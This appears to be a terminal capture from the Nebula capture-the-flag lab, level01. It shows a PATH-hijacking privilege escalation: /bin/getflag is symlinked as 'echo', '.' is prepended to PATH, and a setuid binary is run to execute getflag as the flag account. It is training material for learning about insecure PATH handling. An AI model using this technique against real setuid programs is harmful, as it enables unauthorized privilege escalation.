 level01@nebula:~$ ln -s /bin/getflag echo
level01@nebula:~$ ls -l
total 0
lrwxrwxrwx 1 level01 level01 12 2017-09-25 11:56 echo -> /bin/getflag
level01@nebula:~$ export PATH=.:$PATH
level01@nebula:~$ /home/flag01/flag01
You have successfully executed getflag on a target account
level01@nebula:~$ _